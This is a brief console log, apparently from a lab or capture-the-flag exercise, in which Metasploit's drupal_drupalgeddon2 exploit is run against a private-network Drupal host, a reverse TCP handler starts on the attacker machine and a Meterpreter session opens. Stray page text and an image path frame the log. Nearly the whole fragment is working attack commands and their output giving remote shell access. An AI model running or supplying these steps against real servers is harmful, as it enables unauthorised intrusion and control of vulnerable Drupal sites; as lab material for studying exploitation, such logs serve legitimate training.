 No front page content has been created yet.
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.153.150
RHOST => 192.168.153.150
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > RUN
[-] Unknown command: RUN.
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
Request new password
[*] Started reverse TCP handler on 192.168.153.149:4444
[*] Sending stage (38247 bytes) to 192.168.153.150
[*] Meterpreter session 1 opened (192.168.153.149:4444 -> 192.168.153.150:39034)
at 2020-02-04 10:48:14 +0800
meterpreter >